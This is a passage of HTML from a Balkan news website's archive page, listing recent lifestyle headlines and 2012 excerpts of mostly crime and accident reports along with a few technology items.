                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/" title="Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T22:29:22+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/" title="Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/" title="Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T22:28:46+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/" title="Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/" title="Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T22:28:09+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:29:00+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:28:03+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:26:56+01:00">2 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        					<div id="theme-content">
						<main id="primary" class="site-main">
							<div class="newsmatic-container">
                    			<div class="row">
									<div class="secondary-left-sidebar">
																			</div>
                    				<div class="primary-content">
										<div class="news-list-wrap"><article id="post-14592" class="post post-14592 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/voz-iza-sebe-ostavljao-raskomadana-tijela-video/" title="Voz iza sebe ostavljao raskomadana tijela (VIDEO)">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/voz-iza-sebe-ostavljao-raskomadana-tijela-video/" title="Voz iza sebe ostavljao raskomadana tijela (VIDEO)">Voz iza sebe ostavljao raskomadana tijela (VIDEO)</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/voz-iza-sebe-ostavljao-raskomadana-tijela-video/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-14T10:21:36+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/voz-iza-sebe-ostavljao-raskomadana-tijela-video/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Najmanje 26 osoba poginulo je tokom sudara voza i kamiona koji je prevozio farmere u istočnoj južnoafričkoj provinciji Mpumalanga. Voz koji je prevozio hranu za Mozambik sudario se sa kamionom i vukao ga skoro dva kilometra, ostavljajući za sobom raskomadana tijela. Nesreća se dogodila oko 7.30 sati po lokalnom vremenu blizu grada Malelane u provinciji&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/voz-iza-sebe-ostavljao-raskomadana-tijela-video/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14592 --><article id="post-13862" class="post post-13862 type-post status-publish format-standard hentry category-tehnologija">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/poljubac-na-googleu-u-cast-gustava-klimta/" title="&#8220;Poljubac&#8221; na Googleu u čast Gustava Klimta">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-46"><a href="https://www.balkanplus.net/category/it/tehnologija/" rel="category tag">Tehnologija</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/poljubac-na-googleu-u-cast-gustava-klimta/" title="&#8220;Poljubac&#8221; na Googleu u čast Gustava Klimta">&#8220;Poljubac&#8221; na Googleu u čast Gustava Klimta</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poljubac-na-googleu-u-cast-gustava-klimta/" rel="bookmark"><time class="entry-date published" datetime="2012-07-14T09:21:35+02:00">14 years ago</time><time class="updated" datetime="2016-12-04T12:06:49+01:00">9 years ago</time></a></span><a href="https://www.balkanplus.net/poljubac-na-googleu-u-cast-gustava-klimta/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Google danas obilježava 150. rođendan slavnog austrijskog slikara Gustava Klimta. Googleovu početnu stranicu danas krasi možda i najpoznatije Klimtovo djelo slika. &#8220;Poljubac&#8221; koju je naslikao između 1907. i 1908. godine. Taj period se smatra njegovim &#8220;zlatnim&#8221; razdobljem i vrhuncem umjetničkog stvaralaštva. &#8220;Poljubac&#8221; prikazuje par lika na obali pokrivenoj cvijećem na zlatnoj pozadini. Njihova priljubljena tijela&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/poljubac-na-googleu-u-cast-gustava-klimta/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-13862 --><article id="post-14591" class="post post-14591 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/sin-sylvestera-stallonea-pronaden-mrtav/" title="Sin Sylvestera Stallonea pronađen mrtav">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/sin-sylvestera-stallonea-pronaden-mrtav/" title="Sin Sylvestera Stallonea pronađen mrtav">Sin Sylvestera Stallonea pronađen mrtav</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-sylvestera-stallonea-pronaden-mrtav/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-14T09:08:09+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/sin-sylvestera-stallonea-pronaden-mrtav/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Sin glumca Sylvestera Stallonea, 36-godišnji Sage, pronađen je mrtav u svom domu u Hollywoodu, saopćio je njegov glasnogovornik. Prema prvim informacijama Sage, koji je i sam bio glumac i reditelj, predozirao se tabletama. Pored njegovog tijela pronađene su prazne bočice, a još uvijek je nejasno je li riječ o samoubistvu ili nesretnom slučaju. &#8220;Sylvester Stallone&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/sin-sylvestera-stallonea-pronaden-mrtav/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14591 --><article id="post-14590" class="post post-14590 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/mladic-nazvao-policiju-dodite-zadavio-sam-oca/" title="Mladić nazvao policiju: Dođite, zadavio sam oca">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/mladic-nazvao-policiju-dodite-zadavio-sam-oca/" title="Mladić nazvao policiju: Dođite, zadavio sam oca">Mladić nazvao policiju: Dođite, zadavio sam oca</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mladic-nazvao-policiju-dodite-zadavio-sam-oca/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-14T05:00:11+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/mladic-nazvao-policiju-dodite-zadavio-sam-oca/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Dvadesetdvogodišnji mladić u petak je poslijepodne nazvao varaždinsku policiju te im priopćio kako je ubio svog oca. Policija ga je nešto kasnije i zatekla pored beživotnog tijela starijeg muškarca. Varaždinsku policiju je u petak u 18.30 sati nazvao 22-godišnji mladić iz Križanićeve ulice u Varaždinu te im je rekao da je zadavio oca i da&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/mladic-nazvao-policiju-dodite-zadavio-sam-oca/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14590 --><article id="post-14589" class="post post-14589 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/godinama-mucio-suprugu-bila-u-lancima-cak-i-kad-je-radala-dijete/" title="Godinama mučio suprugu: Bila u lancima čak i kad je rađala dijete">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/godinama-mucio-suprugu-bila-u-lancima-cak-i-kad-je-radala-dijete/" title="Godinama mučio suprugu: Bila u lancima čak i kad je rađala dijete">Godinama mučio suprugu: Bila u lancima čak i kad je rađala dijete</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/godinama-mucio-suprugu-bila-u-lancima-cak-i-kad-je-radala-dijete/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-13T11:32:45+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/godinama-mucio-suprugu-bila-u-lancima-cak-i-kad-je-radala-dijete/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Policija američke države Zapadne Virdžinije uhapsila je 37-godišnjeg Pitera Lizona zbog sumnji da je gotovo deset godina 43-godišnju suprugu Stefani Lizon držao u zatočeništvu i mučio, a u lancima ju je držao čak i kada je rađala. Istražioci su kazali da imaju 45 fotografija na kojima se vide opekotine od pegle i užarene tave na&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/godinama-mucio-suprugu-bila-u-lancima-cak-i-kad-je-radala-dijete/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14589 --><article id="post-14588" class="post post-14588 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/u-sudaru-voza-i-kamiona-poginulo-19-ljudi/" title="U sudaru voza i kamiona poginulo 19 ljudi">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/u-sudaru-voza-i-kamiona-poginulo-19-ljudi/" title="U sudaru voza i kamiona poginulo 19 ljudi">U sudaru voza i kamiona poginulo 19 ljudi</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/u-sudaru-voza-i-kamiona-poginulo-19-ljudi/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-13T11:23:44+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/u-sudaru-voza-i-kamiona-poginulo-19-ljudi/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>U sudaru voza i kamiona u provinciji Mpumalanga, u istočnom dijelu Južnoafričke Republike, poginulo je 19, a povrijeđeno 24 ljudi, izjavili su danas zvaničnici. Portparol lokalne službe za vanredne situacije Džefri Viks izjavio je danas da se nesreća desila kada se kamion, koji je prevozio radnike sa farme, sudario sa vozom na prelazu preko pruge&#8230;.</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/u-sudaru-voza-i-kamiona-poginulo-19-ljudi/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14588 --><article id="post-14587" class="post post-14587 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/nevrijeme-u-makedoniji-usmrtio-djevojcicu/" title="Nevrijeme u makedoniji usmrtio djevojčicu">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/nevrijeme-u-makedoniji-usmrtio-djevojcicu/" title="Nevrijeme u makedoniji usmrtio djevojčicu">Nevrijeme u makedoniji usmrtio djevojčicu</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nevrijeme-u-makedoniji-usmrtio-djevojcicu/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-13T09:36:57+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/nevrijeme-u-makedoniji-usmrtio-djevojcicu/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>U snažnom nevremenu, praćenom jakim vjetrom, koje je zahvatilo sjeverozapad Makedonije, poginula je jedna četverogodišnja djevojčica. Prema neslužbenim informacijama, nekoliko ljudi je povrijeđeno. Nevrijeme praćeno jakim vjetrom koji je podigao veliku prašinu trajalo je oko 10 minuta u Skoplju, gdje su na više lokacija u gradu oštećeni krovovi i objekti i iščupano drveće. Pored toga,&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/nevrijeme-u-makedoniji-usmrtio-djevojcicu/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14587 --><article id="post-14586" class="post post-14586 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/porodica-dobila-sms-djevojka-s-ovim-telefonom-je-mrtva-video/" title="Porodica dobila SMS: &#8220;Djevojka s ovim telefonom je mrtva&#8221; (VIDEO)">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/porodica-dobila-sms-djevojka-s-ovim-telefonom-je-mrtva-video/" title="Porodica dobila SMS: &#8220;Djevojka s ovim telefonom je mrtva&#8221; (VIDEO)">Porodica dobila SMS: &#8220;Djevojka s ovim telefonom je mrtva&#8221; (VIDEO)</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/porodica-dobila-sms-djevojka-s-ovim-telefonom-je-mrtva-video/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-13T00:37:11+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/porodica-dobila-sms-djevojka-s-ovim-telefonom-je-mrtva-video/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Porodicu Kaur iz New Yorka zadesio je izuzetno uznemirujući događaj. Rajiwinder Kaur nestala je u nedjelju, a samo dva sata nakon što je porodica shvatila šta se desilo, primili su zastrašujuću poruku s njenog broja. &#8220;Djevojka s ovim telefonom je mrtva, ali smijala se&#8221;, pisalo je u SMS-u koji je stigao na mobitel Rajiwinderine sestre&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/porodica-dobila-sms-djevojka-s-ovim-telefonom-je-mrtva-video/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14586 --><article id="post-13861" class="post post-13861 type-post status-publish format-standard hentry category-tehnologija">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/lady-gaga-otvorila-svoju-drustvenu-mrezu/" title="Lady Gaga otvorila svoju društvenu mrežu">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-46"><a href="https://www.balkanplus.net/category/it/tehnologija/" rel="category tag">Tehnologija</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/lady-gaga-otvorila-svoju-drustvenu-mrezu/" title="Lady Gaga otvorila svoju društvenu mrežu">Lady Gaga otvorila svoju društvenu mrežu</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/lady-gaga-otvorila-svoju-drustvenu-mrezu/" rel="bookmark"><time class="entry-date published" datetime="2012-07-12T13:02:16+02:00">14 years ago</time><time class="updated" datetime="2016-12-04T12:06:49+01:00">9 years ago</time></a></span><a href="https://www.balkanplus.net/lady-gaga-otvorila-svoju-drustvenu-mrezu/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Željno očekivana društvena mreža koja je namijenjena isključivo obožavateljima i obožavateljicama Lady Gage konačno je izašla iz beta faze. Društvena mreža Littlemonsters.com okuplja fanove koji žele na jednom mjestu vidjeti sve vijesti o svojoj omiljenoj zvijezdi i upoznati se s drugim fanovima ove popularne pjevačice. Littlemonsters.com je prema planovima samo prva od društvenih mreža za&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/lady-gaga-otvorila-svoju-drustvenu-mrezu/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-13861 --><article id="post-14585" class="post post-14585 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/sest-planinara-poginulo-i-osam-povrijedeno-u-lavini/" title="Šest planinara poginulo i osam povrijeđeno u lavini">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/sest-planinara-poginulo-i-osam-povrijedeno-u-lavini/" title="Šest planinara poginulo i osam povrijeđeno u lavini">Šest planinara poginulo i osam povrijeđeno u lavini</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sest-planinara-poginulo-i-osam-povrijedeno-u-lavini/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-12T11:48:00+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/sest-planinara-poginulo-i-osam-povrijedeno-u-lavini/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Šest planinara je poginulo i osam povrijeđeno u lavini nedaleko od skijališta Chamonix u francuskim Alpama. Uzbunu za lavinu aktivirao je jedan od povrijeđenih na padinama Mont Maudita, trećeg najvišeg vrha Mont Blanc masiva, oko 4.30 sati. Spasilačke ekipe vjeruju kako su povrijeđeni većinom strani turisti koji su bili na putu prema Mont Blancu, javlja&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/sest-planinara-poginulo-i-osam-povrijedeno-u-lavini/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14585 --><article id="post-14189" class="post post-14189 type-post status-publish format-standard hentry category-auto">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/vozac-relija-divlja-napustenim-san-franciskom-video/" title="Vozač relija divlja napuštenim San Franciskom (VIDEO)">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-8"><a href="https://www.balkanplus.net/category/auto/" rel="category tag">AUTO</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/vozac-relija-divlja-napustenim-san-franciskom-video/" title="Vozač relija divlja napuštenim San Franciskom (VIDEO)">Vozač relija divlja napuštenim San Franciskom (VIDEO)</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/vozac-relija-divlja-napustenim-san-franciskom-video/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-12T11:05:21+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/vozac-relija-divlja-napustenim-san-franciskom-video/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Profesionalni vozač reliija Ken Blok u novom se videu svojom nabrijanom Ford Fiestom vozi naizgled praznim ulicama San Franciska. Brzinu od 100 km/h Block u ovom automobilu od 650 konja postiže za nevjerojatnih 1,8 sekundi, prenosi Fox News. Nakon šest minuta, u ludoj vožnji Bloku se pridružuje i kolega Trevis Pastrana na motociklu. Iako cijeli&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/vozac-relija-divlja-napustenim-san-franciskom-video/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14189 --><article id="post-14584" class="post post-14584 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/gradevinskim-alatom-zagrepcanka-pokusala-ubiti-oca-i-sestru/" title="Građevinskim alatom zagrepčanka pokušala ubiti oca i sestru">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
